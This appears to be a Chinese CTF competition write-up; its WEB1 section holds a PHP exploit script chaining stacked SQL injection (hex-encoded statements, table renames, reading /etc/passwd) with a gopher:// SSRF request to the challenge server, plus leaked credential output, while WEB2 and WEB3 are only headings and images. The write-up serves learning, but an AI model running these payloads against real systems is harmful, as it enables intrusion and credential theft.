前言
第十八,企业组第一,高校组太卷了。
但讲道理,题目质量,真的不咋地。
还有一个 Web 题 Internal System 会在复现环境搭完后写。

WEB1
操作内容:
https://blog.werner.wiki/php-md5-true-sqli/
<?php
//$payload = "username=admin'/**/or/**/1=2;PREPARE jwt from 0x73656c656374202a2066726f6d207265616c5f61646d696e5f686572655f646f5f796f755f66696e643b;EXECUTE jwt;##&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=2;RENAME TABLE `fake_admin` TO `fake_admin1`;RENAME TABLE `real_admin_here_do_you_find` TO `fake_admin`;##&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=1;RENAME TABLE `fake_admin` TO `fake_admin1`;RENAME TABLE `user2` TO `fake_admin`;##&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=1;use ctf;show tables;RENAME TABLE ctf.users TO ctf2.user2;RENAME TABLE ctf2.real_admin_here_do_you_find TO ctf.users;show columns from users;##&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=1;show global variables;#&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=1;PREPARE jwt from 0x73656c656374206c6f61645f66696c6528272f6574632f70617373776427293b;EXECUTE jwt;;#&password=129581926211651571912466741651878684928";
//$payload = "username=admin'/**/or/**/1=1;show tables;#&password=129581926211651571912466741651878684928";
//$payload = "username=admin_inner';show columns from fake_admin;show columns from real_admin_here_do_you_find;&password=5fb4e07de914cfc82afb44vbaf402203";
//$payload = "username=admin&password=5fb4e07de914cfc82afb44vbaf402203";
$payload = "username=admin'/**/or/**/1=1;show/**/tables;#&password=fake_password";
$test = "POST /admin.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
cache-control: no-cache
User-Agent: PostmanRuntime/7.6.0
Cookie: PHPSESSID=lh0aib3rhtu7eausnf46h7u9m7
Accept: */*
Host: 127.0.0.1
Content-Length: ".strlen($payload)."
Connection: close
".$payload."
";
//$payload = "username=admin_inner&password=5fb4e07de914cfc82afb44vbaf402203";
//$test = "GET /flag.php HTTP/1.1
//Content-Type: application/x-www-form-urlencoded
//X-Forwarded-For: 127.0.0.1
//cache-control: no-cache
//User-Agent: PostmanRuntime/7.6.0
//Cookie: PHPSESSID=lh0aib3rhtu7eausnf46h7u9m7
//Accept: */*
//Host: 127.0.0.1
//Connection: close
//
//";

echo("gopher://127.0.0.1:80/_".rawurlencode($test));
$curl = curl_init();
curl_setopt_array($curl, array(
CURLOPT_URL => "http://eci-2ze3piaq8eraibp8xg73.cloudeci1.ichunqiu.com/ssrf.php?way=".rawurlencode("gopher://127.0.0.1:80/_".rawurlencode($test)),
CURLOPT_RETURNTRANSFER => true,
CURLOPT_ENCODING => "",
CURLOPT_MAXREDIRS => 10,
CURLOPT_TIMEOUT => 30,
CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
CURLOPT_CUSTOMREQUEST => "GET",
CURLOPT_POSTFIELDS => "",
CURLOPT_HTTPHEADER => array(
"Cookie: PHPSESSID=lh0aib3rhtu7eausnf46h7u9m7",
"cache-control: no-cache"
),
));
$response = curl_exec($curl);
$err = curl_error($curl);
curl_close($curl);
if ($err) {
echo "cURL Error #:" . $err;
} else {
echo $response;
}
https://www.zhaoj.in/read-5873.html#0x04

$payload = "username=admin'/**/or/**/1=2;RENAME TABLE `fake_admin` TO `fake_admin1`;RENAME TABLE `real_admin_here_do_you_find` TO `fake_admin`;##&password=129581926211651571912466741651878684928";
array(1) {<br />
[0]=><br />
array(3) {<br />
["id"]=><br />
string(1) "1"<br />
["username"]=><br />
string(11) "admin_inner"<br />
["password"]=><br />
string(32) "5fb4e07de914cfc82afb44vbaf402203"<br />
}<br />
}<br />

$payload = "username=admin&password=5fb4e07de914cfc82afb44vbaf402203"; gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0AX-Forwarded-For%3A%20127.0.0.1%0Acache-control%3A%20no-cache%0APostman-Token%3A%20375ba985-8106-4d79-bafd-dff6654589b8%0AUser-Agent%3A%20PostmanRuntime%2F7.6.0%0ACookie%3A%20PHPSESSID%3Du470ueuprk7mtfhpiasfu50561%0AAccept%3A%20%2A%2F%2A%0AHost%3A%20127.0.0.1%0AContent-Length%3A%2056%0AConnection%3A%20close%0A%0Ausername%3Dadmin%26password%3D5fb4e07de914cfc82afb44vbaf402203%0A%0A%0A%0A%0A

flag值:
WEB2 签到
操作内容:

flag值:

WEB3
操作内容:


flag值: